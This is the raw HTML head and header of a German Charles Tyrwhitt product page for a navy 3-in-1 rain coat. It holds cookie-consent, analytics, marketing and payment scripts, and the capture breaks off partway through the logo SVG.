

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html
body_size: 80638
content:
<!doctype html>

<html lang="de">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau | Charles Tyrwhitt

 DE

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau" />



<meta name="description" content="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/3-in-1-regenjas-met-afneembaar-bodywarmer---marineblauw/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/3-in-1-rain-mac-with-detachable-vest---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/trench-coat-de-pluie-3-en-1-avec-veste-sans-manches-amovible---bleu-marine/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/trench-coat-de-pluie-3-en-1-avec-veste-sans-manches-amovible---bleu-marine/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/3-in-1-rain-mac-with-detachable-gilet---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/3-in-1-rain-mac-with-detachable-vest---navy/OUR0033NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/trench-coat-de-pluie-3-en-1-avec-veste-sans-manches-amovible---bleu-marine/OUR0033NAV.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="OUR0033NAV">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
